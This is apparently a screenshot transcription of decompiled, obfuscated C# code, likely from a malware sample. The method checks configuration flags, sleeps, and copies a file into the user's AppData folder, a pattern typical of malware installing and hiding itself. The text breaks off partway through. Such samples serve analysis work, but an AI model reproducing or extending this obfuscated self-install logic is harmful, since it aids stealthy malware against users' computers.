 3 public static void dXN7qH3IKb()
4 {
5 string text = uMi3doK0ax2sOgF8BM.J8gvGJmpjY(uMi3doK0ax2sOgF8BM.OFFvw3w6Yo());
6 if (uMi3doK0ax2sOgF8BM.c8pXTKtPLy == 1)
7 {
8 uMi3doK0ax2sOgF8BM.wSd7XOOBdV(uMi3doK0ax2sOgF8BM.tlCXHu5ERx);
9 uMi3doK0ax2sOgF8BM.DQo7VIZiCmyi0FTrbCc();
10 }
11 if (uMi3doK0ax2sOgF8BM.hVbX8TAJdv == 1)
12 {
13 uMi3doK0ax2sOgF8BM.mig7RUg28e(uMi3doK0ax2sOgF8BM.owHvNI7T9o(uMi3doK0ax2sOgF8BM.NqCXI2YOdm[35]) * 1000);
14 }
15 if (uMi3doK0ax2sOgF8BM.BgoXbqctA6 == 1)
16 {
17 uMi3doK0ax2sOgF8BM.r3J7sfUjHi();
18 }
19 if (uMi3doK0ax2sOgF8BM.qNnXEhS2PC == 1)
20 {
21 A4gMna0rpU2xsGVDqd.nWjQyA1IpD(text);
22 }
23 if (uMi3doK0ax2sOgF8BM.TMgX17kVDT == 1)
24 {
25 uMi3doK0ax2sOgF8BM.dlB7KvEpal(uMi3doK0ax2sOgF8BM.OBJXlbtXD4, uMi3doK0ax2sOgF8BM.dlxXM9pgop);
26 }
27 if (uMi3doK0ax2sOgF8BM.FQJXcoqV3j == 1)
28 {
29 string text2 = uMi3doK0ax2sOgF8BM.fk3vOok2LX(uMi3doK0ax2sOgF8BM.CmdvjtBhUb(uMi3doK0ax2sOgF8BM.KIAv6In5R6(Environment.SpecialFolder.ApplicationData),
<Module>.smethod_6<string>(3037498020U)), uMi3doK0ax2sOgF8BM.qTRXoMm9IM, <Module>.smethod_5<string>(1634912793U));
30 if (!uMi3doK0ax2sOgF8BM.OyavZYM6qM(text2))
31 {
32 uMi3doK0ax2sOgF8BM.AVZ7jpSVa3(text2);
33 uMi3doK0ax2sOgF8BM.fy4vaOsRV3(text, text2);
34 uMi3doK0ax2sOgF8BM.iAw722OoyA(text2);
35 }
36 uMi3doK0ax2sOgF8BM.aUO7iEgMZu(uMi3doK0ax2sOgF8BM.qTRXoMm9IM, text2);
37 }
38 uMi3doK0ax2sOgF8BM.b8YXZunYfS = A4gMna0rpU2xsGVDqd.jZCQFc7SWA(A4gMna0rpU2xsGVDqd.L1dQrJ1A0x(uMi3doK0ax2sOgF8BM.aTrXOqyiQk), uMi3doK0ax2sOgF8BM.tpEX6XLFwe);
39 int num = 1;
40 if (uMi3doK0ax2sOgF8BM.B63NrrZUDOkulKsnqv6() != null)
41 {
42 goto IL_115;
43 }
44 IL_FC:
45 if (uMi3doK0ax2sOgF8BM.nZpXL61nNS != 4)
46 {
47 goto IL_127;
48 }